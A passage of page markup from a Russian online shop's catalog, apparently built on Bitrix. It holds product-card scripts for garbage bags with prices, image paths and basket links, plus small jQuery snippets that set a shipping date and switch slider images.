        new JCCatalogItem({'PRODUCT_TYPE':'1','SHOW_QUANTITY':true,'SHOW_ADD_BASKET_BTN':false,'SHOW_BUY_BTN':true,'SHOW_ABSENT':true,'SHOW_OLD_PRICE':false,'ADD_TO_BASKET_ACTION':'','SHOW_CLOSE_POPUP':false,'SHOW_DISCOUNT_PERCENT':false,'DISPLAY_COMPARE':false,'BIG_DATA':'','TEMPLATE_THEME':'blue','VIEW_MODE':'CARD','USE_SUBSCRIBE':false,'PRODUCT':{'ID':'102','NAME':'Мешки для мусора 60 л, 6 мкм, 20 шт, 57х67 см, GreenClean','DETAIL_PAGE_URL':'/catalog/meshki-dlya-musora-60-litrov/meshki-dlya-musora-60-litrov-20-shtuk-pnd-chernye-6-mkm/','PICT':{'ID':'18138553','TIMESTAMP_X':'27.05.2025 12:10:16','MODULE_ID':'iblock','HEIGHT':'438','WIDTH':'1066','FILE_SIZE':'126181','CONTENT_TYPE':'image/jpeg','SUBDIR':'iblock/e0b','FILE_NAME':'rb3wo2ywmi4y4jajioja76triup3iuny.jpg','ORIGINAL_NAME':'GreenClean Classic 60 литров, в рулоне 20 штук, ПНД, 6 мкм, размер 57х67 см, черные.jpg','DESCRIPTION':'','HANDLER_ID':'','EXTERNAL_ID':'f0462cb2025c5994a84f16d1351c8df0','SRC':'/upload/iblock/e0b/rb3wo2ywmi4y4jajioja76triup3iuny.jpg','UNSAFE_SRC':'/upload/iblock/e0b/rb3wo2ywmi4y4jajioja76triup3iuny.jpg','SAFE_SRC':'/upload/iblock/e0b/rb3wo2ywmi4y4jajioja76triup3iuny.jpg','ALT':'Мешки для мусора 60 л, 6 мкм, 20 шт, 57х67 см, GreenClean','TITLE':'Мешки для мусора 60 л, 6 мкм, 20 шт, 57х67 см, GreenClean'},'CAN_BUY':true,'CHECK_QUANTITY':false,'MAX_QUANTITY':'999999999','STEP_QUANTITY':'44','QUANTITY_FLOAT':false,'ITEM_PRICE_MODE':'S','ITEM_PRICES':[{'UNROUND_BASE_PRICE':'26.16','UNROUND_PRICE':'26.16','BASE_PRICE':'26.16','PRICE':'26.16','ID':'68','PRICE_TYPE_ID':'1','CURRENCY':'NNN','DISCOUNT':'0','PERCENT':'0','QUANTITY_FROM':'','QUANTITY_TO':'','QUANTITY_HASH':'ZERO-INF','MEASURE_RATIO_ID':'','PRINT_BASE_PRICE':'26.16','RATIO_BASE_PRICE':'1151.04','PRINT_RATIO_BASE_PRICE':'1 151.04','PRINT_PRICE':'26.16','RATIO_PRICE':'1151.04','PRINT_RATIO_PRICE':'1 151.04','PRINT_DISCOUNT':'0','RATIO_DISCOUNT':'0','PRINT_RATIO_DISCOUNT':'0','MIN_QUANTITY':'44'}],'ITEM_PRICE_SELECTED':'0','ITEM_QUANTITY_RANGES':{'ZERO-INF':{'HASH':'ZERO-INF','QUANTITY_FROM':'','QUANTITY_TO':'','SORT_FROM':'0','SORT_TO':'INF'}},'ITEM_QUANTITY_RANGE_SELECTED':'ZERO-INF','ITEM_MEASURE_RATIOS':{'98':{'ID':'98','RATIO':'44','IS_DEFAULT':'Y','PRODUCT_ID':'102'}},'ITEM_MEASURE_RATIO_SELECTED':'98','MORE_PHOTO':'','MORE_PHOTO_COUNT':''},'BASKET':{'ADD_PROPS':true,'QUANTITY':'quantity','PROPS':'prop','EMPTY_PROPS':true,'BASKET_URL':'/cart/','ADD_URL_TEMPLATE':'/catalog/meshki-dlya-musora-60-litrov/meshki-dlya-musora-60-litrov-20-shtuk-pnd-chernye-12-mkm/?action=ADD2BASKET&id=#ID#','BUY_URL_TEMPLATE':'/catalog/meshki-dlya-musora-60-litrov/meshki-dlya-musora-60-litrov-20-shtuk-pnd-chernye-12-mkm/?action=BUY&id=#ID#'},'VISUAL':{'ID':'bx_1458320515_102_73c619ac2769649b2ad6436408045bfe','PICT_ID':'bx_1458320515_102_73c619ac2769649b2ad6436408045bfe_pict','PICT_SLIDER_ID':'bx_1458320515_102_73c619ac2769649b2ad6436408045bfe_pict_slider','QUANTITY_ID':'bx_1458320515_102_73c619ac2769649b2ad6436408045bfe_quantity','QUANTITY_UP_ID':'bx_1458320515_102_73c619ac2769649b2ad6436408045bfe_quant_up','QUANTITY_DOWN_ID':'bx_1458320515_102_73c619ac2769649b2ad6436408045bfe_quant_down','PRICE_ID':'bx_1458320515_102_73c619ac2769649b2ad6436408045bfe_price','PRICE_OLD_ID':'bx_1458320515_102_73c619ac2769649b2ad6436408045bfe_price_old','PRICE_TOTAL_ID':'bx_1458320515_102_73c619ac2769649b2ad6436408045bfe_price_total','BUY_ID':'bx_1458320515_102_73c619ac2769649b2ad6436408045bfe_buy_link','BASKET_PROP_DIV':'bx_1458320515_102_73c619ac2769649b2ad6436408045bfe_basket_prop','BASKET_ACTIONS_ID':'bx_1458320515_102_73c619ac2769649b2ad6436408045bfe_basket_actions','NOT_AVAILABLE_MESS':'bx_1458320515_102_73c619ac2769649b2ad6436408045bfe_not_avail','COMPARE_LINK_ID':'bx_1458320515_102_73c619ac2769649b2ad6436408045bfe_compare_link','SUBSCRIBE_ID':'bx_1458320515_102_73c619ac2769649b2ad6436408045bfe_subscribe'},'PRODUCT_DISPLAY_MODE':'','USE_ENHANCED_ECOMMERCE':'','DATA_LAYER_NAME':'','BRAND_PROPERTY':''});
    </script>

<script>
    var date = new Date();
    var day = date.setDate(date.getDate() + 1);
    var month = date.getMonth() + 1;
    var year = date.getFullYear();

    $( document ).ready(function() {
        $('.product-card__shipment span').html(date.getDate()+'.'+month+'.'+year);
    });
</script>

<script>
                $(".detail-slider .hover span").mouseenter(function(){
                    let i = $(this).index()
                    $(this).closest(".detail-slider").find("img").hide()
                    $($(this).closest(".detail-slider").find("img")[i]).show()
                })
            </script>
<script>
        var obbx_1458320515_766_9d5c5c059a5d3f0ebe32f2b51bfde35a =
        new JCCatalogItem({'PRODUCT_TYPE':'1','SHOW_QUANTITY':true,'SHOW_ADD_BASKET_BTN':false,'SHOW_BUY_BTN':true,'SHOW_ABSENT':true,'SHOW_OLD_PRICE':false,'ADD_TO_BASKET_ACTION':'','SHOW_CLOSE_POPUP':false,'SHOW_DISCOUNT_PERCENT':false,'DISPLAY_COMPARE':false,'BIG_DATA':'','TEMPLATE_THEME':'blue','VIEW_MODE':'CARD','USE_SUBSCRIBE':false,'PRODUCT':{'ID':'766','NAME':'Пакеты для мусора с завязками 60 литров, 18 мкм, 10 шт. ПНД, синие, для среднетяжелого мусора прямое дно + ленты для затягивания','DETAIL_PAGE_URL':'/catalog/meshki-dlya-musora-s-zavyazkami/pakety-dlya-musora-s-zavyazkami-60-litrov-10-shtuk-pnd-sinie-15-mkm/','PICT':{'ID':'12754','TIMESTAMP_X':'27.05.2025 11:35:08','MODULE_ID':'iblock','HEIGHT':'452','WIDTH':'1200','FILE_SIZE':'59055','CONTENT_TYPE':'image/jpeg','SUBDIR':'iblock/001','FILE_NAME':'0010a254611b8bc2a3de747335a2085e.jpg','ORIGINAL_NAME':'60vipblu.jpg','DESCRIPTION':'','HANDLER_ID':'','EXTERNAL_ID':'11b69cedecf7eb274b9ea203d8fee493','SRC':'/upload/iblock/001/0010a254611b8bc2a3de747335a2085e.jpg','UNSAFE_SRC':'/upload/iblock/001/0010a254611b8bc2a3de747335a2085e.jpg','SAFE_SRC':'/upload/iblock/001/0010a254611b8bc2a3de747335a2085e.jpg','ALT':'Пакеты для мусора с завязками 60 литров, 18 мкм, 10 шт. ПНД, синие, для среднетяжелого мусора прямое дно + ленты для затягивания','TITLE':'Пакеты для мусора с завязками 60 литров, 18 мкм, 10 шт. ПНД, синие, для среднетяжелого мусора прямое дно + ленты для затягивания'},'CAN_BUY':true,'CHECK_QUANTITY':false,'MAX_QUANTITY':'0','STEP_QUANTITY':'40','QUANTITY_FLOAT':false,'ITEM_PRICE_MODE':'S','ITEM_PRICES':[{'UNROUND_BASE_PRICE':'43.5','UNROUND_PRICE':'43.5','BASE_PRICE':'43.5','PRICE':'43.5','ID':'228','PRICE_TYPE_ID':'1','CURRENCY':'NNN','DISCOUNT':'0','PERCENT':'0','QUANTITY_FROM':'','QUANTITY_TO':'','QUANTITY_HASH':'ZERO-INF','MEASURE_RATIO_ID':'','PRINT_BASE_PRICE':'43.50','RATIO_BASE_PRICE':'1740','PRINT_RATIO_BASE_PRICE':'1 740','PRINT_PRICE':'43.50','RATIO_PRICE':'1740','PRINT_RATIO_PRICE':'1 740','PRINT_DISCOUNT':'0','RATIO_DISCOUNT':'0','PRINT_RATIO_DISCOUNT':'0','MIN_QUANTITY':'40'}],'ITEM_PRICE_SELECTED':'0','ITEM_QUANTITY_RANGES':{'ZERO-INF':{'HASH':'ZERO-INF','QUANTITY_FROM':'','QUANTITY_TO':'','SORT_FROM':'0','SORT_TO':'INF'}},'ITEM_QUANTITY_RANGE_SELECTED':'ZERO-INF','ITEM_MEASURE_RATIOS':{'226':{'ID':'226','RATIO':'40','IS_DEFAULT':'Y','PRODUCT_ID':'766'}},'ITEM_MEASURE_RATIO_SELECTED':'226','MORE_PHOTO':'','MORE_PHOTO_COUNT':''},'BASKET':{'ADD_PROPS':true,'QUANTITY':'quantity','PROPS':'prop','EMPTY_PROPS':true,'BASKET_URL':'/cart/','ADD_URL_TEMPLATE':'/catalog/meshki-dlya-musora-60-litrov/meshki-dlya-musora-60-litrov-20-shtuk-pnd-chernye-12-mkm/?action=ADD2BASKET&id=#ID#','BUY_URL_TEMPLATE':'/catalog/meshki-dlya-musora-60-litrov/meshki-dlya-musora-60-litrov-20-shtuk-pnd-chernye-12-mkm/?action=BUY&id=#ID#'},'VISUAL':{'ID':'bx_1458320515_766_9d5c5c059a5d3f0ebe32f2b51bfde35a','PICT_ID':'bx_1458320515_766_9d5c5c059a5d3f0ebe32f2b51bfde35a_pict','PICT_SLIDER_ID':'bx_1458320515_766_9d5c5c059a5d3f0ebe32f2b51bfde35a_pict_slider','QUANTITY_ID':'bx_1458320515_766_9d5c5c059a5d3f0ebe32f2b51bfde35a_quantity','QUANTITY_UP_ID':'bx_1458320515_766_9d5c5c059a5d3f0ebe32f2b51bfde35a_quant_up','QUANTITY_DOWN_ID':'bx_1458320515_766_9d5c5c059a5d3f0ebe32f2b51bfde35a_quant_down','PRICE_ID':'bx_1458320515_766_9d5c5c059a5d3f0ebe32f2b51bfde35a_price','PRICE_OLD_ID':'bx_1458320515_766_9d5c5c059a5d3f0ebe32f2b51bfde35a_price_old','PRICE_TOTAL_ID':'bx_1458320515_766_9d5c5c059a5d3f0ebe32f2b51bfde35a_price_total','BUY_ID':'bx_1458320515_766_9d5c5c059a5d3f0ebe32f2b51bfde35a_buy_link','BASKET_PROP_DIV':'bx_1458320515_766_9d5c5c059a5d3f0ebe32f2b51bfde35a_basket_prop','BASKET_ACTIONS_ID':'bx_1458320515_766_9d5c5c059a5d3f0ebe32f2b51bfde35a_basket_actions','NOT_AVAILABLE_MESS':'bx_1458320515_766_9d5c5c059a5d3f0ebe32f2b51bfde35a_not_avail','COMPARE_LINK_ID':'bx_1458320515_766_9d5c5c059a5d3f0ebe32f2b51bfde35a_compare_link','SUBSCRIBE_ID':'bx_1458320515_766_9d5c5c059a5d3f0ebe32f2b51bfde35a_subscribe'},'PRODUCT_DISPLAY_MODE':'','USE_ENHANCED_ECOMMERCE':'','DATA_LAYER_NAME':'','BRAND_PROPERTY':''});
    </script>

<script>
    var date = new Date();
    var day = date.setDate(date.getDate() + 1);
    var month = date.getMonth() + 1;
    var year = date.getFullYear();

    $( document ).ready(function() {
        $('.product-card__shipment span').html(date.getDate()+'.'+month+'.'+year);
    });
</script>

<script>
                $(".detail-slider .hover span").mouseenter(function(){
                    let i = $(this).index()
                    $(this).closest(".detail-slider").find("img").hide()
                    $($(this).closest(".detail-slider").find("img")[i]).show()
                })
            </script>
<script>
        var obbx_1458320515_9657_cc6861272ee2ecf412236effdbe1cfd3 =
        new JCCatalogItem({'PRODUCT_TYPE':'1','SHOW_QUANTITY':true,'SHOW_ADD_BASKET_BTN':false,'SHOW_BUY_BTN':true,'SHOW_ABSENT':true,'SHOW_OLD_PRICE':false,'ADD_TO_BASKET_ACTION':'','SHOW_CLOSE_POPUP':false,'SHOW_DISCOUNT_PERCENT':false,'DISPLAY_COMPARE':false,'BIG_DATA':'','TEMPLATE_THEME':'blue','VIEW_MODE':'CARD','USE_SUBSCRIBE':false,'PRODUCT':{'ID':'9657','NAME':'Мешки для мусора 60 л с завязками, 35 мкм, 20 шт. ПСД, 3 слоя, особопрочные, черные желто-фиолетовые, серия ZebrOk','DETAIL_PAGE_URL':'/catalog/meshki-dlya-musora-60-litrov/meshki-s-zavyazkami-60-l-20-sht-35-mkm-zhelto-fioletovye-seriya-zebrok/','PICT':{'ID':'6211475','TIMESTAMP_X':'25.06.2024 00:09:26','MODULE_ID':'iblock','HEIGHT':'768','WIDTH':'1024','FILE_SIZE':'58992','CONTENT_TYPE':'image/jpeg','SUBDIR':'iblock/a9a','FILE_NAME':'fsd4w1wv9hkl01rd2qzycmy0eqal433t.jpeg','ORIGINAL_NAME':'photo_2023-09-05 10.32.23.jpeg','DESCRIPTION':'','HANDLER_ID':'','EXTERNAL_ID':'c1232e607cfbbefcc5ea86d5cb31d4c5','SRC':'/upload/iblock/a9a/fsd4w1wv9hkl01rd2qzycmy0eqal433t.jpeg','UNSAFE_SRC':'/upload/iblock/a9a/fsd4w1wv9hkl01rd2qzycmy0eqal433t.jpeg','SAFE_SRC':'/upload/iblock/a9a/fsd4w1wv9hkl01rd2qzycmy0eqal433t.jpeg','ALT':'Мешки для мусора 60 л с завязками, 35 мкм, 20 шт. ПСД, 3 слоя, особопрочные, черные желто-фиолетовые, серия ZebrOk','TITLE':'Мешки для мусора 60 л с завязками, 35 мкм, 20 шт. ПСД, 3 слоя, особопрочные, черные желто-фиолетовые, серия ZebrOk'},'CAN_BUY':true,'CHECK_QUANTITY':false,'MAX_QUANTITY':'-500','STEP_QUANTITY':'1','QUANTITY_FLOAT':false,'ITEM_PRICE_MODE':'S','ITEM_PRICES':[{'UNROUND_BASE_PRICE':'160.73','UNROUND_PRICE':'160.73','BASE_PRICE':'160.73','PRICE':'160.73','ID':'1122','PRICE_TYPE_ID':'1','CURRENCY':'NNN','DISCOUNT':'0','PERCENT':'0','QUANTITY_FROM':'','QUANTITY_TO':'','QUANTITY_HASH':'ZERO-INF','MEASURE_RATIO_ID':'','PRINT_BASE_PRICE':'160.73','RATIO_BASE_PRICE':'160.73','PRINT_RATIO_BASE_PRICE':'160.73','PRINT_PRICE':'160.73','RATIO_PRICE':'160.73','PRINT_RATIO_PRICE':'160.73','PRINT_DISCOUNT':'0','RATIO_DISCOUNT':'0','PRINT_RATIO_DISCOUNT':'0','MIN_QUANTITY':'1'}],'ITEM_PRICE_SELECTED':'0','ITEM_QUANTITY_RANGES':{'ZERO-INF':{'HASH':'ZERO-INF','QUANTITY_FROM':'','QUANTITY_TO':'','SORT_FROM':'0','SORT_TO':'INF'}},'ITEM_QUANTITY_RANGE_SELECTED':'ZERO-INF','ITEM_MEASURE_RATIOS':{'593':{'ID':'593','RATIO':'1','IS_DEFAULT':'Y','PRODUCT_ID':'9657'}},'ITEM_MEASURE_RATIO_SELECTED':'593','MORE_PHOTO':'','MORE_PHOTO_COUNT':''},'BASKET':{'ADD_PROPS':true,'QUANTITY':'quantity','PROPS':'prop','EMPTY_PROPS':true,'BASKET_URL':'/cart/','ADD_URL_TEMPLATE':'/catalog/meshki-dlya-musora-60-litrov/meshki-dlya-musora-60-litrov-20-shtuk-pnd-chernye-12-mkm/?action=ADD2BASKET&id=#ID#','BUY_URL_TEMPLATE':'/catalog/meshki-dlya-musora-60-litrov/meshki-dlya-musora-60-litrov-20-shtuk-pnd-chernye-12-mkm/?action=BUY&id=#ID#'},'VISUAL':{'ID':'bx_1458320515_9657_cc6861272ee2ecf412236effdbe1cfd3','PICT_ID':'bx_1458320515_9657_cc6861272ee2ecf412236effdbe1cfd3_pict','PICT_SLIDER_ID':'bx_1458320515_9657_cc6861272ee2ecf412236effdbe1cfd3_pict_slider','QUANTITY_ID':'bx_1458320515_9657_cc6861272ee2ecf412236effdbe1cfd3_quantity','QUANTITY_UP_ID':'bx_1458320515_9657_cc6861272ee2ecf412236effdbe1cfd3_quant_up','QUANTITY_DOWN_ID':'bx_1458320515_9657_cc6861272ee2ecf412236effdbe1cfd3_quant_down','PRICE_ID':'bx_1458320515_9657_cc6861272ee2ecf412236effdbe1cfd3_price','PRICE_OLD_ID':'bx_1458320515_9657_cc6861272ee2ecf412236effdbe1cfd3_price_old','PRICE_TOTAL_ID':'bx_1458320515_9657_cc6861272ee2ecf412236effdbe1cfd3_price_total','BUY_ID':'bx_1458320515_9657_cc6861272ee2ecf412236effdbe1cfd3_buy_link','BASKET_PROP_DIV':'bx_1458320515_9657_cc6861272ee2ecf412236effdbe1cfd3_basket_prop','BASKET_ACTIONS_ID':'bx_1458320515_9657_cc6861272ee2ecf412236effdbe1cfd3_basket_actions','NOT_AVAILABLE_MESS':'bx_1458320515_9657_cc6861272ee2ecf412236effdbe1cfd3_not_avail','COMPARE_LINK_ID':'bx_1458320515_9657_cc6861272ee2ecf412236effdbe1cfd3_compare_link','SUBSCRIBE_ID':'bx_1458320515_9657_cc6861272ee2ecf412236effdbe1cfd3_subscribe'},'PRODUCT_DISPLAY_MODE':'','USE_ENHANCED_ECOMMERCE':'','DATA_LAYER_NAME':'','BRAND_PROPERTY':''});
    </script>

<script>
    var date = new Date();
    var day = date.setDate(date.getDate() + 1);
    var month = date.getMonth() + 1;
    var year = date.getFullYear();

    $( document ).ready(function() {
        $('.product-card__shipment span').html(date.getDate()+'.'+month+'.'+year);
    });
</script>

<script>
                $(".detail-slider .hover span").mouseenter(function(){
                    let i = $(this).index()
                    $(this).closest(".detail-slider").find("img").hide()
                    $($(this).closest(".detail-slider").find("img")[i]).show()
                })
            </script>
<script>
        var obbx_1458320515_663_3a68e6d0ab50949d87636d74d8df76ad =
        new JCCatalogItem({'PRODUCT_TYPE':'1','SHOW_QUANTITY':true,'SHOW_ADD_BASKET_BTN':false,'SHOW_BUY_BTN':true,'SHOW_ABSENT':true,'SHOW_OLD_PRICE':false,'ADD_TO_BASKET_ACTION':'','SHOW_CLOSE_POPUP':false,'SHOW_DISCOUNT_PERCENT':false,'DISPLAY_COMPARE':false,'BIG_DATA':'','TEMPLATE_THEME':'blue','VIEW_MODE':'CARD','USE_SUBSCRIBE':false,'PRODUCT':{'ID':'663','NAME':'Мешки для мусора 240 литров, 35 мкм, ПВД, в рулоне 10 шт, черные - 2х слойные, обезличенные','DETAIL_PAGE_URL':'/catalog/meshki-dlya-musora-240-litrov/meshki-dlya-musora-240-litrov-30-mkm-roll/','PICT':{'ID':'2565','TIMESTAMP_X':'24.06.2024 23:56:39','MODULE_ID':'iblock','HEIGHT':'150','WIDTH':'150','FILE_SIZE':'2633','CONTENT_TYPE':'image/jpeg','SUBDIR':'iblock/61b','FILE_NAME':'61bef2738dbd62c799c9841e31e7f379.jpg','ORIGINAL_NAME':'b2b rulon.jpg','DESCRIPTION':'','HANDLER_ID':'','EXTERNAL_ID':'1a18ec7ec4267c1319768b57ff74c9fb','SRC':'/upload/iblock/61b/61bef2738dbd62c799c9841e31e7f379.jpg','UNSAFE_SRC':'/upload/iblock/61b/61bef2738dbd62c799c9841e31e7f379.jpg','SAFE_SRC':'/upload/iblock/61b/61bef2738dbd62c799c9841e31e7f379.jpg','ALT':'Мешки для мусора 240 литров, 35 мкм, ПВД, в рулоне 10 шт, черные - 2х слойные, обезличенные','TITLE':'Мешки для мусора 240 литров, 35 мкм, ПВД, в рулоне 10 шт, черные - 2х слойные, обезличенные'},'CAN_BUY':true,'CHECK_QUANTITY':false,'MAX_QUANTITY':'1e19','STEP_QUANTITY':'10','QUANTITY_FLOAT':false,'ITEM_PRICE_MODE':'S','ITEM_PRICES':[{'UNROUND_BASE_PRICE':'123.9','UNROUND_PRICE':'123.9','BASE_PRICE':'123.9','PRICE':'123.9','ID':'213','PRICE_TYPE_ID':'1','CURRENCY':'NNN','DISCOUNT':'0','PERCENT':'0','QUANTITY_FROM':'','QUANTITY_TO':'','QUANTITY_HASH':'ZERO-INF','MEASURE_RATIO_ID':'','PRINT_BASE_PRICE':'123.90','RATIO_BASE_PRICE':'1239','PRINT_RATIO_BASE_PRICE':'1 239','PRINT_PRICE':'123.90','RATIO_PRICE':'1239','PRINT_RATIO_PRICE':'1 239','PRINT_DISCOUNT':'0','RATIO_DISCOUNT':'0','PRINT_RATIO_DISCOUNT':'0','MIN_QUANTITY':'10'}],'ITEM_PRICE_SELECTED':'0','ITEM_QUANTITY_RANGES':{'ZERO-INF':{'HASH':'ZERO-INF','QUANTITY_FROM':'','QUANTITY_TO':'','SORT_FROM':'0','SORT_TO':'INF'}},'ITEM_QUANTITY_RANGE_SELECTED':'ZERO-INF','ITEM_MEASURE_RATIOS':{'210':{'ID':'210','RATIO':'10','IS_DEFAULT':'Y','PRODUCT_ID':'663'}},'ITEM_MEASURE_RATIO_SELECTED':'210','MORE_PHOTO':'','MORE_PHOTO_COUNT':''},'BASKET':{'ADD_PROPS':true,'QUANTITY':'quantity','PROPS':'prop','EMPTY_PROPS':true,'BASKET_URL':'/cart/','ADD_URL_TEMPLATE':'/catalog/meshki-dlya-musora-60-litrov/meshki-dlya-musora-60-litrov-20-shtuk-pnd-chernye-12-mkm/?action=ADD2BASKET&id=#ID#','BUY_URL_TEMPLATE':'/catalog/meshki-dlya-musora-60-litrov/meshki-dlya-musora-60-litrov-20-shtuk-pnd-chernye-12-mkm/?action=BUY&id=#ID#'},'VISUAL':{'ID':'bx_1458320515_663_3a68e6d0ab50949d87636d74d8df76ad','PICT_ID':'bx_1458320515_663_3a68e6d0ab50949d87636d74d8df76ad_pict','PICT_SLIDER_ID':'bx_1458320515_663_3a68e6d0ab50949d87636d74d8df76ad_pict_slider','QUANTITY_ID':'bx_1458320515_663_3a68e6d0ab50949d87636d74d8df76ad_quantity','QUANTITY_UP_ID':'bx_1458320515_663_3a68e6d0ab50949d87636d74d8df76ad_quant_up','QUANTITY_DOWN_ID':'bx_1458320515_663_3a68e6d0ab50949d87636d74d8df76ad_quant_down','PRICE_ID':'bx_1458320515_663_3a68e6d0ab50949d87636d74d8df76ad_price','PRICE_OLD_ID':'bx_1458320515_663_3a68e6d0ab50949d87636d74d8df76ad_price_old','PRICE_TOTAL_ID':'bx_1458320515_663_3a68e6d0ab50949d87636d74d8df76ad_price_total','BUY_ID':'bx_1458320515_663_3a68e6d0ab50949d87636d74d8df76ad_buy_link','BASKET_PROP_DIV':'bx_1458320515_663_3a68e6d0ab50949d87636d74d8df76ad_basket_prop','BASKET_ACTIONS_ID':'bx_1458320515_663_3a68e6d0ab50949d87636d74d8df76ad_basket_actions','NOT_AVAILABLE_MESS':'bx_1458320515_663_3a68e6d0ab50949d87636d74d8df76ad_not_avail','COMPARE_LINK_ID':'bx_1458320515_663_3a68e6d0ab50949d87636d74d8df76ad_compare_link','SUBSCRIBE_ID':'bx_1458320515_663_3a68e6d0ab50949d87636d74d8df76ad_subscribe'},'PRODUCT_DISPLAY_MODE':'','USE_ENHANCED_ECOMMERCE':'','DATA_LAYER_NAME':'','BRAND_PROPERTY':''});
    </script>

<script>
    var date = new Date();
    var day = date.setDate(date.getDate() + 1);
    var month = date.getMonth() + 1;
    var year = date.getFullYear();

    $( document ).ready(function() {
        $('.product-card__shipment span').html(date.getDate()+'.'+month+'.'+year);
    });
</script>

<script>
                $(".detail-slider .hover span").mouseenter(function(){
                    let i = $(this).index()
                    $(this).closest(".detail-slider").find("img").hide()
                    $($(this).closest(".detail-slider").find("img")[i]).show()
                })
            </script>
<script>
        var obbx_1458320515_70_889d2d8d0858b7d9518fad3f1d1814f4 =
        new JCCatalogItem({'PRODUCT_TYPE':'1','SHOW_QUANTITY':true,'SHOW_ADD_BASKET_BTN':false,'SHOW_BUY_BTN':true,'SHOW_ABSENT':true,'SHOW_OLD_PRICE':false,'ADD_TO_BASKET_ACTION':'','SHOW_CLOSE_POPUP':false,'SHOW_DISCOUNT_PERCENT':false,'DISPLAY_COMPARE':false,'BIG_DATA':'','TEMPLATE_THEME':'blue','VIEW_MODE':'CARD','USE_SUBSCRIBE':false,'PRODUCT':{'ID':'70','NAME':'Мешки для мусора 180 литров 35 мкм, в пачках 200 шт черные','DETAIL_PAGE_URL':'/catalog/meshki-dlya-musora-180-litrov/meshki-dlya-musora-180-litrov-35-mkm-v-pachkah/','PICT':{'ID':'10865','TIMESTAMP_X':'24.06.2024 23:45:35','MODULE_ID':'iblock','HEIGHT':'150','WIDTH':'240','FILE_SIZE':'6398','CONTENT_TYPE':'image/jpeg','SUBDIR':'iblock/a38','FILE_NAME':'a389182f26dd8a23d85b91d97ae1edb0.jpg','ORIGINAL_NAME':'meshki-plasti.jpg','DESCRIPTION':'','HANDLER_ID':'','EXTERNAL_ID':'04b91c5d12326507b876395ef49b85f4','SRC':'/upload/iblock/a38/a389182f26dd8a23d85b91d97ae1edb0.jpg','UNSAFE_SRC':'/upload/iblock/a38/a389182f26dd8a23d85b91d97ae1edb0.jpg','SAFE_SRC':'/upload/iblock/a38/a389182f26dd8a23d85b91d97ae1edb0.jpg','ALT':'Мешки для мусора 180 литров 35 мкм, в пачках 200 шт черные','TITLE':'Мешки для мусора 180 литров 35 мкм, в пачках 200 шт черные'},'CAN_BUY':true,'CHECK_QUANTITY':false,'MAX_QUANTITY':'1e19','STEP_QUANTITY':'200','QUANTITY_FLOAT':false,'ITEM_PRICE_MODE':'S','ITEM_PRICES':[{'UNROUND_BASE_PRICE':'10.58','UNROUND_PRICE':'10.58','BASE_PRICE':'10.58','PRICE':'10.58','ID':'38','PRICE_TYPE_ID':'1','CURRENCY':'NNN','DISCOUNT':'0','PERCENT':'0','QUANTITY_FROM':'','QUANTITY_TO':'','QUANTITY_HASH':'ZERO-INF','MEASURE_RATIO_ID':'','PRINT_BASE_PRICE':'10.58','RATIO_BASE_PRICE':'2116','PRINT_RATIO_BASE_PRICE':'2 116','PRINT_PRICE':'10.58','RATIO_PRICE':'2116','PRINT_RATIO_PRICE':'2 116','PRINT_DISCOUNT':'0','RATIO_DISCOUNT':'0','PRINT_RATIO_DISCOUNT':'0','MIN_QUANTITY':'200'}],'ITEM_PRICE_SELECTED':'0','ITEM_QUANTITY_RANGES':{'ZERO-INF':{'HASH':'ZERO-INF','QUANTITY_FROM':'','QUANTITY_TO':'','SORT_FROM':'0','SORT_TO':'INF'}},'ITEM_QUANTITY_RANGE_SELECTED':'ZERO-INF','ITEM_MEASURE_RATIOS':{'67':{'ID':'67','RATIO':'200','IS_DEFAULT':'Y','PRODUCT_ID':'70'}},'ITEM_MEASURE_RATIO_SELECTED':'67','MORE_PHOTO':'','MORE_PHOTO_COUNT':''},'BASKET':{'ADD_PROPS':true,'QUANTITY':'quantity','PROPS':'prop','EMPTY_PROPS':true,'BASKET_URL':'/cart/','ADD_URL_TEMPLATE':'/catalog/meshki-dlya-musora-60-litrov/meshki-dlya-musora-60-litrov-20-shtuk-pnd-chernye-12-mkm/?action=ADD2BASKET&id=#ID#','BUY_URL_TEMPLATE':'/catalog/meshki-dlya-musora-60-litrov/meshki-dlya-musora-60-litrov-20-shtuk-pnd-chernye-12-mkm/?action=BUY&id=#ID#'},'VISUAL':{'ID':'bx_1458320515_70_889d2d8d0858b7d9518fad3f1d1814f4','PICT_ID':'bx_1458320515_70_889d2d8d0858b7d9518fad3f1d1814f4_pict','PICT_SLIDER_ID':'bx_1458320515_70_889d2d8d0858b7d9518fad3f1d1814f4_pict_slider','QUANTITY_ID':'bx_1458320515_70_889d2d8d0858b7d9518fad3f1d1814f4_quantity','QUANTITY_UP_ID':'bx_1458320515_70_889d2d8d0858b7d9518fad3f1d1814f4_quant_up','QUANTITY_DOWN_ID':'bx_1458320515_70_889d2d8d0858b7d9518fad3f1d1814f4_quant_down','PRICE_ID':'bx_1458320515_70_889d2d8d0858b7d9518fad3f1d1814f4_price','PRICE_OLD_ID':'bx_1458320515_70_889d2d8d0858b7d9518fad3f1d1814f4_price_old','PRICE_TOTAL_ID':'bx_1458320515_70_889d2d8d0858b7d9518fad3f1d1814f4_price_total','BUY_ID':'bx_1458320515_70_889d2d8d0858b7d9518fad3f1d1814f4_buy_link','BASKET_PROP_DIV':'bx_1458320515_70_889d2d8d0858b7d9518fad3f1d1814f4_basket_prop','BASKET_ACTIONS_ID':'bx_1458320515_70_889d2d8d0858b7d9518fad3f1d1814f4_basket_actions','NOT_AVAILABLE_MESS':'bx_1458320515_70_889d2d8d0858b7d9518fad3f1d1814f4_not_avail','COMPARE_LINK_ID':'bx_1458320515_70_889d2d8d0858b7d9518fad3f1d1814f4_compare_link','SUBSCRIBE_ID':'bx_1458320515_70_889d2d8d0858b7d9518fad3f1d1814f4_subscribe'},'PRODUCT_DISPLAY_MODE':'','USE_ENHANCED_ECOMMERCE':'','DATA_LAYER_NAME':'','BRAND_PROPERTY':''});
    </script>

<script>
    var date = new Date();
    var day = date.setDate(date.getDate() + 1);
    var month = date.getMonth() + 1;
    var year = date.getFullYear();

    $( document ).ready(function() {
        $('.product-card__shipment span').html(date.getDate()+'.'+month+'.'+year);
    });
</script>

<script>
                $(".detail-slider .hover span").mouseenter(function(){
                    let i = $(this).index()
                    $(this).closest(".detail-slider").find("img").hide()
                    $($(this).closest(".detail-slider").find("img")[i]).show()
                })
            </script>
<script>
        var obbx_1458320515_13361_e99c9b6f5bb3ebca3bae5db86022da05 =
